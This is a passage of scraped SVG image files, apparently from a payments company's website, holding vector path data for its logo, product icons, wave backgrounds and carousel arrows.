0-1.928-1.0251-2.929-2.5384-2.929-2.2455 0-3.6612 2.1-3.6612 4.296 0 1.928 1.0495 2.929 2.5628 2.929z"/><path d="m92.2822 123.519h.4881l-.5126 2.905h-1.6597c-1.4645 0-2.0991-.708-2.0991-1.611v-.025c-1.0007 1.172-2.1723 1.782-4.0273 1.782-2.3676 0-4.3446-1.147-4.3446-3.49 0-3.002 2.2455-4.369 5.8823-4.369h3.0266l.0732-.464c.0488-.195.0732-.439.0732-.61 0-.903-.8298-1.391-2.0014-1.391-1.6842 0-2.2211.659-2.514 1.537h-3.4416c.7079-2.733 2.7581-4.051 6.1997-4.051 2.9289 0 5.1012 1.195 5.1012 3.905 0 .39-.0488.805-.122 1.245l-.6346 3.588c-.0488.219-.0732.415-.0732.512 0 .342.1708.537.5858.537zm-7.0295.561c1.9282 0 3.051-1.293 3.3439-2.88l.0244-.195h-2.5385c-1.6353 0-2.4652.537-2.4652 1.733 0 .854.7079 1.342 1.6354 1.342z"/><path d="m94.1534 126.424 3.0022-17.086h3.4414l-3.0509 17.086z"/><path d="m107.391 126.424 3.026-17.086h6.273c3.661 0 5.809 2.197 5.809 5.028 0 4.076-2.978 6.322-7.103 6.322h-3.319l-1.025 5.736zm8.933-14.035h-2.807l-.903 5.248h2.831c2.002 0 3.344-1.05 3.344-2.978 0-1.489-.927-2.27-2.465-2.27z"/><path d="m134.31 123.519h.488l-.513 2.905h-1.659c-1.465 0-2.099-.708-2.099-1.611v-.025c-1.001 1.172-2.173 1.782-4.028 1.782-2.367 0-4.344-1.147-4.344-3.49 0-3.002 2.245-4.369 5.882-4.369h3.027l.073-.464c.049-.195.073-.439.073-.61 0-.903-.83-1.391-2.001-1.391-1.685 0-2.222.659-2.514 1.537h-3.442c.708-2.733 2.758-4.051 6.2-4.051 2.929 0 5.101 1.195 5.101 3.905 0 .39-.049.805-.122 1.245l-.635 3.588c-.049.219-.073.415-.073.512 0 .342.171.537.586.537zm-7.03.561c1.929 0 3.051-1.293 3.344-2.88l.025-.195h-2.539c-1.635 0-2.465.537-2.465 1.733 0 .854.708 1.342 1.635 1.342z"/><path d="m139.077 126.497-2.563-12.619h3.588l1.415 8.982 4.614-8.982h3.734l-8.079 14.449c-1.147 2.075-2.05 2.978-4.003 2.978h-3.271l.513-2.904h1.806c.879 0 1.318-.244 1.782-1.074z"/><path d="m166.094 113.732c2.172 0 4.271 1.025 4.271 4.027 0 .561-.049 1.171-.171 1.904l-1.196 6.761h-3.441l1.196-6.786c.098-.488.146-.927.146-1.342 0-1.05-.634-1.733-1.781-1.733-1.563 0-2.685 1.22-3.051 3.417l-1.148 6.444h-3.441l1.196-6.786c.097-.488.146-.903.146-1.342 0-1.05-.634-1.733-1.782-1.733-1.562 0-2.684 1.293-3.051 3.441l-1.122 6.42h-3.442l2.197-12.546h3.002l.049 1.416c.854-.928 1.855-1.562 3.539-1.562 1.465 0 2.905.585 3.515 2.099.952-1.294 2.416-2.099 4.369-2.099z"/><path d="m179.411 113.732c3.515 0 5.638 2.172 5.638 5.247 0 .635-.073 1.44-.22 1.977h-9.079c-.025.098-.025.171-.025.269 0 1.367.781 2.733 2.661 2.733 1.537 0 2.27-.659 2.758-1.781h3.417c-.635 2.636-3.051 4.393-6.248 4.393-3.857 0-5.98-2.441-5.98-5.638 0-4.174 2.733-7.2 7.078-7.2zm-3.246 4.954h5.394v-.268c0-1.44-.952-2.124-2.343-2.124-1.538 0-2.661 1.025-3.051 2.392z"/><path d="m195.403 113.732c2.197 0 4.418 1.098 4.418 4.32 0 .512-.049 1.074-.171 1.684l-1.172 6.688h-3.441l1.171-6.664c.074-.439.122-.83.122-1.269 0-1.245-.732-1.928-2.05-1.928-1.879 0-2.978 1.342-3.393 3.563l-1.098 6.298h-3.441l2.196-12.546h3.002l.049 1.416c.928-.928 2.148-1.562 3.808-1.562z"/><path d="m202.796 122.592 1.026-5.809h-2.075l.512-2.905h2.075l.61-3.515h3.442l-.61 3.515h2.855l-.512 2.905h-2.856l-.976 5.516c-.025.146-.049.366-.049.488 0 .488.244.732.952.732h1.83l-.512 2.905h-2.539c-2.147 0-3.295-.928-3.295-2.758 0-.293.049-.635.122-1.074z"/><path d="m217.545 113.707c3.027 0 5.394 1.391 5.394 4.101h-3.246c0-1.074-.805-1.66-2.172-1.66-1.465 0-2.343.512-2.343 1.318 0 .732.878 1.001 2.123 1.172 2.368.317 5.028.927 5.028 3.612 0 3.026-2.758 4.32-6.029 4.32-3.197 0-5.467-1.44-5.467-4.369h3.197c.049 1.318 1.05 1.904 2.368 1.904 1.586 0 2.538-.464 2.538-1.44 0-.781-.854-1.05-2.343-1.294-2.343-.39-4.759-.976-4.759-3.49 0-2.685 2.343-4.174 5.711-4.174z"/><path d="m239.413 126.57c-4.076 0-6.858-2.953-6.858-7.176 0-5.467 3.514-10.202 8.957-10.202 3.686 0 6.005 2.001 6.249 5.418h-1.269c-.366-2.685-2.148-4.198-5.077-4.198-4.662 0-7.518 4.296-7.518 8.982 0 3.515 2.27 5.956 5.541 5.956 2.929 0 4.833-1.44 6.053-4.198h1.318c-1.318 3.539-3.783 5.418-7.396 5.418z"/><path d="m254.604 126.57c-3.099 0-5.125-2.172-5.125-5.199 0-4.174 2.929-7.469 6.883-7.469 3.1 0 5.126 2.148 5.126 5.175 0 4.198-2.929 7.493-6.884 7.493zm.098-1.123c3.344 0 5.541-2.977 5.541-6.297 0-2.465-1.611-4.149-3.979-4.149-3.319 0-5.54 2.977-5.54 6.321 0 2.441 1.611 4.125 3.978 4.125z"/><path d="m279.07 113.902c2.172 0 3.881 1.245 3.881 3.93 0 .488-.049.976-.147 1.562l-1.244 7.03h-1.245l1.245-7.054c.073-.488.122-.952.122-1.343 0-1.977-1.025-2.977-2.807-2.977-2.343 0-4.125 1.903-4.613 4.661l-1.196 6.713h-1.245l1.245-7.054c.097-.488.122-.928.122-1.343 0-1.977-1.025-2.977-2.783-2.977-2.416 0-4.174 2.05-4.711 5.125l-1.122 6.249h-1.245l2.197-12.375h1.074l-.269 2.563c.879-1.562 2.294-2.71 4.296-2.71 2.05 0 3.393 1.148 3.588 3.125.879-1.758 2.563-3.125 4.857-3.125z"/><path d="m292.796 113.902c3.002 0 4.979 2.221 4.979 5.224 0 4.198-2.88 7.444-6.712 7.444-2.465 0-4.003-1.294-4.442-3.026l-1.343 7.761h-1.245l3.027-17.256h1.098l-.244 2.538c1.05-1.562 2.734-2.685 4.882-2.685zm-1.831 11.545c3.393 0 5.541-3.099 5.541-6.15 0-2.685-1.538-4.296-3.905-4.296-3.344 0-5.517 3.124-5.517 6.175 0 2.685 1.538 4.271 3.881 4.271z"/><path d="m310.64 125.276h.512l-.195 1.148h-.708c-1.22 0-1.757-.562-1.757-1.416 0-.122.024-.317.048-.61-.976 1.22-2.538 2.172-4.808 2.172-2.416 0-4.052-1.245-4.052-3.222 0-2.831 2.319-4.003 5.468-4.003h4.222l.196-.976c.024-.268.073-.61.073-.903 0-1.562-1.196-2.465-3.198-2.465-2.221 0-3.466 1-4.051 2.514h-1.27c.708-2.27 2.539-3.613 5.468-3.613 2.587 0 4.32 1.245 4.32 3.491 0 .366-.049.756-.122 1.171l-.952 5.224c-.049.317-.098.512-.098.707 0 .489.269.781.904.781zm-1.611-3.905.17-.952h-4.271c-2.319 0-3.978.855-3.978 2.832 0 1.366 1.147 2.245 2.904 2.245 2.978 0 4.76-1.806 5.175-4.125z"/><path d="m320.945 113.902c2.392 0 4.076 1.318 4.076 4.101 0 .464-.073 1.001-.17 1.562l-1.196 6.859h-1.245l1.196-6.81c.073-.464.146-.976.146-1.513 0-1.953-1.098-3.051-3.075-3.051-2.685 0-4.589 2.099-5.175 5.32l-1.074 6.054h-1.245l2.197-12.375h1.074l-.244 2.563c.952-1.587 2.539-2.71 4.735-2.71z"/><path d="m330.087 126.472-2.709-12.423h1.245l2.343 10.935 6.249-10.935h1.342l-8.494 14.718c-1.147 1.952-1.611 2.538-3.271 2.538h-1.928l.195-1.147h1.489c1.294 0 1.636-.39 2.465-1.806z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/uploads/2020/02/solution_standalone.svg
body_size: 2171
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 36.639 39.5" style="enable-background:new 0 0 36.639 39.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#2EA9E1;}
</style>
<g>
	<path class="st0" d="M3.392,19.476h26.22V3.655H3.392V19.476z M4.589,4.852h23.826v13.427H4.589V4.852z"/>
	<polygon class="st0" points="8.18,22.196 6.983,22.196 6.983,25.485 11.495,25.485 11.495,24.288 8.18,24.288 	"/>
	<polygon class="st0" points="15.143,22.196 13.946,22.196 13.946,25.485 18.459,25.485 18.459,24.288 15.143,24.288 	"/>
	<polygon class="st0" points="22.106,22.196 20.909,22.196 20.909,25.485 25.422,25.485 25.422,24.288 22.106,24.288 	"/>
	<polygon class="st0" points="8.18,27.45 6.983,27.45 6.983,30.739 11.495,30.739 11.495,29.542 8.18,29.542 	"/>
	<polygon class="st0" points="15.143,27.45 13.946,27.45 13.946,30.739 18.459,30.739 18.459,29.542 15.143,29.542 	"/>
	<polygon class="st0" points="22.106,27.45 20.909,27.45 20.909,30.739 25.422,30.739 25.422,29.542 22.106,29.542 	"/>
	<polygon class="st0" points="8.18,32.703 6.983,32.703 6.983,35.992 11.495,35.992 11.495,34.795 8.18,34.795 	"/>
	<polygon class="st0" points="15.143,32.703 13.946,32.703 13.946,35.992 18.459,35.992 18.459,34.795 15.143,34.795 	"/>
	<polygon class="st0" points="22.106,32.703 20.909,32.703 20.909,35.992 25.422,35.992 25.422,34.795 22.106,34.795 	"/>
	<path class="st0" d="M34.586,0h-3.632h-1.749H2.44C1.796,0,1.193,0.253,0.741,0.712c-0.452,0.459-0.695,1.066-0.685,1.7L0,37.153
		C0.021,38.447,1.09,39.5,2.384,39.5H31.01c1.295,0,2.364-1.053,2.384-2.358l-0.02-12.552h0.02v-2.498
		c0-0.145,0.037-0.288,0.107-0.415l2.879-5.191c0.169-0.304,0.258-0.648,0.258-0.996V2.052C36.639,0.921,35.718,0,34.586,0z
		 M31.01,38.303H2.384c-0.644,0-1.177-0.525-1.187-1.159L1.253,2.403C1.248,2.082,1.369,1.78,1.594,1.551S2.12,1.197,2.44,1.197
		h26.765h1.749c0.321,0,0.621,0.126,0.846,0.354c0.225,0.229,0.346,0.531,0.341,0.862l0.056,34.721
		C32.187,37.779,31.655,38.303,31.01,38.303z M35.442,15.49c0,0.145-0.037,0.288-0.108,0.415l-1.969,3.549L33.338,2.422
		c0.007-0.438-0.112-0.856-0.326-1.225h1.574c0.472,0,0.855,0.384,0.855,0.855V15.49z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/themes/evopayments/webroot/images/dist/wave_footer.svg
body_size: 586
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1440 141.197" style="enable-background:new 0 0 1440 141.197;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#F6F8FA;}
	.st1{fill:#F0F4F6;}
</style>
<g>
	<path class="st0" d="M401.736,103.882c-195-0.084-276.749-17.12-401.736-47.174v84.489h1440V46.331
		c-84.487-30.136-183.22-45.079-313.22-45.135C862.78,1.081,697.236,104.01,401.736,103.882z"/>
	<g>
		<path class="st1" d="M689.45,86.82c-349,68-572.55,57.8-689.45,26.6v27.778h1440V107.22C1293.1,21.22,1003.55,25.62,689.45,86.82z
			"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_right.svg
body_size: 394
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 82 11.548" style="enable-background:new 0 0 82 11.548;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#92D3F0;stroke-width:2;stroke-miterlimit:10;}
</style>
<line class="st0" x1="0" y1="5.774" x2="80.601" y2="5.774"/>
<polyline class="st0" points="75.739,0.703 80.601,5.774 75.739,10.845 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/uploads/2019/11/social_instagram.svg
body_size: 2136
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#0140BE;}
</style>
<g>
	<path class="st0" d="M12,2.162c3.204,0,3.584,0.012,4.849,0.07c1.17,0.053,1.805,0.249,2.228,0.413
		c0.56,0.218,0.96,0.478,1.38,0.898c0.42,0.42,0.68,0.82,0.898,1.38c0.164,0.423,0.36,1.058,0.413,2.228
		c0.058,1.265,0.07,1.645,0.07,4.849s-0.012,3.584-0.07,4.849c-0.053,1.17-0.249,1.805-0.413,2.228
		c-0.218,0.56-0.478,0.96-0.898,1.38c-0.42,0.42-0.82,0.68-1.38,0.898c-0.423,0.164-1.058,0.36-2.228,0.413
		c-1.265,0.058-1.645,0.07-4.849,0.07s-3.584-0.012-4.849-0.07c-1.17-0.053-1.805-0.249-2.228-0.413
		c-0.56-0.218-0.96-0.478-1.38-0.898c-0.42-0.42-0.68-0.82-0.898-1.38c-0.164-0.423-0.36-1.058-0.413-2.228
		c-0.058-1.265-0.07-1.645-0.07-4.849s0.012-3.584,0.07-4.849c0.053-1.17,0.249-1.805,0.413-2.228c0.218-0.56,0.478-0.96,0.898-1.38
		c0.42-0.42,0.82-0.68,1.38-0.898c0.423-0.164,1.058-0.36,2.228-0.413C8.416,2.174,8.796,2.162,12,2.162 M12,0
		C8.741,0,8.332,0.014,7.052,0.072C5.775,0.13,4.903,0.333,4.14,0.63C3.35,0.937,2.681,1.347,2.014,2.014
		C1.347,2.681,0.937,3.35,0.63,4.14c-0.297,0.763-0.5,1.636-0.558,2.913C0.014,8.332,0,8.741,0,12c0,3.259,0.014,3.668,0.072,4.948
		c0.058,1.277,0.261,2.15,0.558,2.913c0.307,0.789,0.717,1.458,1.384,2.125c0.667,0.667,1.336,1.077,2.125,1.384
		c0.763,0.297,1.636,0.5,2.913,0.558C8.332,23.986,8.741,24,12,24s3.668-0.014,4.948-0.072c1.277-0.058,2.15-0.261,2.913-0.558
		c0.789-0.307,1.458-0.717,2.125-1.384c0.667-0.667,1.077-1.336,1.384-2.125c0.297-0.763,0.5-1.636,0.558-2.913
		C23.986,15.668,24,15.259,24,12s-0.014-3.668-0.072-4.948c-0.058-1.277-0.261-2.15-0.558-2.913
		c-0.307-0.789-0.717-1.458-1.384-2.125C21.319,1.347,20.65,0.937,19.86,0.63c-0.763-0.297-1.636-0.5-2.913-0.558
		C15.668,0.014,15.259,0,12,0L12,0z"/>
	<path class="st0" d="M12,5.838c-3.403,0-6.162,2.759-6.162,6.162S8.597,18.162,12,18.162s6.162-2.759,6.162-6.162
		S15.403,5.838,12,5.838z M12,16c-2.209,0-4-1.791-4-4s1.791-4,4-4s4,1.791,4,4S14.209,16,12,16z"/>
	<circle class="st0" cx="18.406" cy="5.594" r="1.44"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/themes/evopayments/webroot/images/dist/wave_hero.svg
body_size: 746
content:
<svg enable-background="new 0 0 1450 140" viewBox="0 0 1450 140" xmlns="http://www.w3.org/2000/svg"><path d="m761.2 80.4c-374 91.8-620.3 39.4-756.2-80.5v140h1440v-112.9c-116.9-24.6-319-36-683.8 53.4z" fill="#92d3f0" opacity=".2"/><path d="m552.5 41.1c-199.4 0-355.9 94.3-547.5 74.2v24.5h1440v-133c-146.9 67.4-240.8 96-435.8 96-194.2.1-248.1-61.7-456.7-61.7z" fill="#92d3f0" opacity=".2"/><path d="m265 130.4c-130 0-199.6-27.9-260-60.5v70h1440v-89.7s-133.9-43.3-402-43.3c-268-.1-536 123.5-778 123.5z" fill="#fff"/><g fill="#153a83"><path d="m761.2 80.4c177.8-43.6 316.9-63.3 426.4-69-42.8-2.7-91-4.5-144.6-4.5-235.3 0-470.6 95.2-688.3 118.5 113.6 6.8 248.7-6.2 406.5-45z" opacity=".2"/><g opacity=".2"><path d="m1009.2 102.9c165.3 0 258-20.5 371.8-67.9-64.2-12.6-176.9-28.1-338.1-28.1-113.1 0-226.1 22-337.2 47.4 100.1 18.1 167.3 48.6 303.5 48.6z"/><path d="m119.1 114.9c-46.1-11.1-81.4-27.4-114.1-45v45.4c39.3 4.1 77.1 3.4 114.1-.4z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_left.svg
body_size: 391
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 82 11.548" style="enable-background:new 0 0 82 11.548;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#92D3F0;stroke-width:2;stroke-miterlimit:10;}
</style>
<line class="st0" x1="82" y1="5.774" x2="1.399" y2="5.774"/>
<polyline class="st0" points="6.261,10.845 1.399,5.774 6.261,0.703 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_right.svg
body_size: 394
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 82 11.548" style="enable-background:new 0 0 82 11.548;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#92D3F0;stroke-width:2;stroke-miterlimit:10;}
</style>
<line class="st0" x1="0" y1="5.774" x2="80.601" y2="5.774"/>
<polyline class="st0" points="75.739,0.703 80.601,5.774 75.739,10.845 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/uploads/2019/11/solution_hosted.svg
body_size: 1090
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 34 47.304" style="enable-background:new 0 0 34 47.304;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#2EA9E1;}
</style>
<g>
	<path class="st0" d="M25.13,12.565V8.13C25.13,3.647,21.483,0,17,0S8.87,3.647,8.87,8.13v4.435H0v34.739h34V12.565H25.13z
		 M10.348,8.13c0-3.668,2.984-6.652,6.652-6.652c3.668,0,6.652,2.984,6.652,6.652v4.435H10.348V8.13z M32.522,45.826H1.478V14.043
		H8.87v3.696h1.478v-3.696h13.304v3.696h1.478v-3.696h7.391V45.826z"/>
	<path class="st0" d="M22.87,30.389c-0.346-2.618-2.754-4.519-5.87-4.519c-2.728,0-5.06,2.233-5.763,4.495
		c-1.576,0.33-2.367,1.947-2.367,2.897c0,1.879,1.078,2.957,2.957,2.957h10.348c1.851,0,2.957-1.105,2.957-2.957
		C25.13,32.333,24.375,30.768,22.87,30.389z M22.174,34.739h-3.04h-7.308c-1.064,0-1.478-0.414-1.478-1.478
		c0-0.357,0.445-1.478,1.478-1.478h0.61l0.116-0.598c0.352-1.811,2.329-3.836,4.448-3.836c2.15,0,4.435,1.295,4.435,3.696v0.739
		h0.739c1.034,0,1.478,1.122,1.478,1.478C23.652,34.283,23.196,34.739,22.174,34.739z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_left.svg
body_size: 391
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 82 11.548" style="enable-background:new 0 0 82 11.548;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#92D3F0;stroke-width:2;stroke-miterlimit:10;}
</style>
<line class="st0" x1="82" y1="5.774" x2="1.399" y2="5.774"/>
<polyline class="st0" points="6.261,10.845 1.399,5.774 6.261,0.703 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/uploads/2025/12/logo-evo-black-stacked.svg
body_size: 8155
content:
<svg fill="none" height="133" viewBox="0 0 339 133" width="339" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><clipPath id="a"><path d="m0 0h169v105h-169z"/></clipPath><clipPath id="b"><path d="m0 109h339v23.463h-339z"/></clipPath><g fill="#000"><g clip-path="url(#a)"><path d="m47.9161 63.7798h-28.9654v-21.826h17.4064l-6.1874-11.559h-11.219v-17.4064h37.2606v-11.76294h-56.1628991v74.38534h54.1230991z"/><path d="m86.808 104.78 40.932-74.3853h-19.99l-26.4495 49.4315-25.0898-49.4315h-20.6701l39.5044 74.3853z"/><path d="m121.282.136597c-27.2658 0-46.848 15.706603-46.848 38.280503 0 10.3351 3.1957 19.3103 9.7911 25.9057l10.335-19.3102c-.4079-2.1079-.5439-4.2837-.5439-6.5955 0-15.8425 9.6548-26.9255 27.3338-26.9255 17.678 0 27.333 9.5191 27.333 26.9255 0 16.5225-12.239 26.9256-27.333 26.9256-2.516 0-4.896-.204-7.072-.6119l-6.051 11.015c4.012.6799 8.363 1.0199 13.123 1.0199 25.905 0 46.847-12.9188 46.847-38.2806 0-25.3617-19.582-38.348503-46.915-38.348503z"/></g><g clip-path="url(#b)"><path d="m15.2265 126.424h-1.318l-1.074-5.224h-7.90819l-2.90455 5.224h-1.464479l9.616719-17.086h1.5377zm-4.4911-15.621-5.15007 9.177h7.02947z"/><path d="m34.9333 109.192c3.9785 0 6.8586 2.221 6.883 6.224h-3.5147c-.0977-2.026-1.5621-3.125-3.5148-3.125-3.5879 0-5.5894 3.247-5.5894 6.859 0 2.539 1.4889 4.32 3.9053 4.32 2.0502 0 4.0029-1.122 4.6131-3.417l.0244-.219h-4.1982l.5126-2.905h7.6397l-1.6598 9.47h-2.5384l-.0244-2.026c-1.0984 1.221-2.5872 2.173-4.9792 2.173-4.2714 0-7.0295-2.905-7.0295-7.249 0-5.736 3.6856-10.105 9.4703-10.105z"/><path d="m43.2587 126.424 3.0022-17.086h3.4415l-3.051 17.086z"/><path d="m56.0309 126.57c-3.4903 0-5.8091-2.416-5.8091-5.614 0-4.418 2.9778-7.224 7.3224-7.224 3.4904 0 5.8091 2.416 5.8091 5.613 0 4.418-2.9777 7.225-7.3224 7.225zm.2685-2.807c2.2944 0 3.6124-2.026 3.6124-4.32 0-1.684-1.0739-2.905-2.6605-2.905-2.2943 0-3.5879 2.051-3.5879 4.321 0 1.684 1.0983 2.904 2.636 2.904z"/><path d="m73.5986 113.732c3.0022 0 5.1257 2.318 5.1257 5.467 0 4.174-3.0266 7.371-6.6878 7.371-1.9771 0-3.0754-.757-3.71-1.757l-.6102 1.611h-3.0266l3.0022-17.086h3.4415l-1.0007 5.785c.8542-.854 1.9526-1.391 3.4659-1.391zm-2.0015 10.031c2.2212 0 3.6368-2.099 3.6368-4.296 0-1.928-1.0251-2.929-2.5384-2.929-2.2455 0-3.6612 2.1-3.6612 4.296 0 1.928 1.0495 2.929 2.5628 2.929z"/><path d="m92.2822 123.519h.4881l-.5126 2.905h-1.6597c-1.4645 0-2.0991-.708-2.0991-1.611v-.025c-1.0007 1.172-2.1723 1.782-4.0273 1.782-2.3676 0-4.3446-1.147-4.3446-3.49 0-3.002 2.2455-4.369 5.8823-4.369h3.0266l.0732-.464c.0488-.195.0732-.439.0732-.61 0-.903-.8298-1.391-2.0014-1.391-1.6842 0-2.2211.659-2.514 1.537h-3.4416c.7079-2.733 2.7581-4.051 6.1997-4.051 2.9289 0 5.1012 1.196 5.1012 3.905 0 .39-.0488.805-.122 1.245l-.6346 3.588c-.0488.219-.0732.415-.0732.512 0 .342.1708.537.5858.537zm-7.0295.562c1.9282 0 3.051-1.294 3.3439-2.881l.0244-.195h-2.5385c-1.6353 0-2.4652.537-2.4652 1.733 0 .854.7079 1.343 1.6354 1.343z"/><path d="m94.1534 126.424 3.0022-17.086h3.4414l-3.0509 17.086z"/><path d="m107.391 126.424 3.026-17.086h6.273c3.661 0 5.809 2.197 5.809 5.028 0 4.076-2.978 6.322-7.103 6.322h-3.319l-1.025 5.736zm8.933-14.035h-2.807l-.903 5.248h2.831c2.002 0 3.344-1.05 3.344-2.978 0-1.489-.927-2.27-2.465-2.27z"/><path d="m134.31 123.519h.488l-.513 2.905h-1.659c-1.465 0-2.099-.708-2.099-1.611v-.025c-1.001 1.172-2.173 1.782-4.028 1.782-2.367 0-4.344-1.147-4.344-3.49 0-3.002 2.245-4.369 5.882-4.369h3.027l.073-.464c.049-.195.073-.439.073-.61 0-.903-.83-1.391-2.001-1.391-1.685 0-2.222.659-2.514 1.537h-3.442c.708-2.733 2.758-4.051 6.2-4.051 2.929 0 5.101 1.196 5.101 3.905 0 .39-.049.805-.122 1.245l-.635 3.588c-.049.219-.073.415-.073.512 0 .342.171.537.586.537zm-7.03.562c1.929 0 3.051-1.294 3.344-2.881l.025-.195h-2.539c-1.635 0-2.465.537-2.465 1.733 0 .854.708 1.343 1.635 1.343z"/><path d="m139.077 126.497-2.563-12.619h3.588l1.415 8.982 4.614-8.982h3.734l-8.079 14.45c-1.147 2.074-2.05 2.977-4.003 2.977h-3.271l.513-2.904h1.806c.879 0 1.318-.244 1.782-1.074z"/><path d="m166.094 113.732c2.172 0 4.271 1.025 4.271 4.027 0 .561-.049 1.171-.171 1.904l-1.196 6.761h-3.441l1.196-6.786c.098-.488.146-.927.146-1.342 0-1.05-.634-1.733-1.781-1.733-1.563 0-2.685 1.22-3.051 3.417l-1.148 6.444h-3.441l1.196-6.786c.097-.488.146-.903.146-1.342 0-1.05-.634-1.733-1.782-1.733-1.562 0-2.684 1.293-3.051 3.441l-1.122 6.42h-3.442l2.197-12.546h3.002l.049 1.416c.854-.928 1.855-1.562 3.539-1.562 1.465 0 2.905.585 3.515 2.099.952-1.294 2.416-2.099 4.369-2.099z"/><path d="m179.411 113.732c3.515 0 5.638 2.172 5.638 5.247 0 .635-.073 1.44-.22 1.977h-9.079c-.025.098-.025.171-.025.269 0 1.367.781 2.733 2.661 2.733 1.537 0 2.27-.659 2.758-1.781h3.417c-.635 2.636-3.051 4.393-6.248 4.393-3.857 0-5.98-2.441-5.98-5.638 0-4.174 2.733-7.2 7.078-7.2zm-3.246 4.954h5.394v-.268c0-1.44-.952-2.124-2.343-2.124-1.538 0-2.661 1.026-3.051 2.392z"/><path d="m195.403 113.732c2.197 0 4.418 1.098 4.418 4.32 0 .512-.049 1.074-.171 1.684l-1.172 6.688h-3.441l1.171-6.664c.074-.439.122-.83.122-1.269 0-1.245-.732-1.928-2.05-1.928-1.879 0-2.978 1.342-3.393 3.563l-1.098 6.298h-3.441l2.196-12.546h3.002l.049 1.416c.928-.928 2.148-1.562 3.808-1.562z"/><path d="m202.796 122.592 1.026-5.809h-2.075l.512-2.905h2.075l.61-3.515h3.442l-.61 3.515h2.855l-.512 2.905h-2.856l-.976 5.516c-.025.146-.049.366-.049.488 0 .488.244.732.952.732h1.83l-.512 2.905h-2.539c-2.147 0-3.295-.928-3.295-2.758 0-.293.049-.635.122-1.074z"/><path d="m217.545 113.707c3.027 0 5.394 1.391 5.394 4.101h-3.246c0-1.074-.805-1.66-2.172-1.66-1.465 0-2.343.512-2.343 1.318 0 .732.878 1.001 2.123 1.172 2.368.317 5.028.927 5.028 3.612 0 3.027-2.758 4.32-6.029 4.32-3.197 0-5.467-1.44-5.467-4.369h3.197c.049 1.318 1.05 1.904 2.368 1.904 1.586 0 2.538-.464 2.538-1.44 0-.781-.854-1.05-2.343-1.294-2.343-.39-4.759-.976-4.759-3.49 0-2.685 2.343-4.174 5.711-4.174z"/><path d="m239.413 126.57c-4.076 0-6.858-2.953-6.858-7.176 0-5.467 3.514-10.202 8.957-10.202 3.686 0 6.005 2.001 6.249 5.418h-1.269c-.366-2.685-2.148-4.198-5.077-4.198-4.662 